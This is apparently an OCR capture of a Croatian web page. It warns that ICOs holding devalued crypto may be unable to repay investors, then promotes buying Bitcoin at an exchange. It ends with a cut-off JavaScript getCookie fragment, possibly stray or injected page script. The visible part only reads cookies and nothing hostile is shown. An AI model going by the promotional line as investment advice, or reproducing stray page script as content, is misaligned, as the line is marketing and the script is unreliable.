
Ukratko, ICO-ovi možda nemaju novca za vraćanje ulagačima
zbog zadržavanja imovine u kriptovalutama kojima je pala cijena.
Ti ICO-ovi će možda biti primorani podnijeti stečaj, što nas opet
dovodi do menadžera fondova koji bi mogli bilježiti i daljnje
gubitke.
Ako ste spremni investirati u kripto valute posjetite
Bitcoin mjenjačnicu
te brzo i jednostavno kupite Bitcoin.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var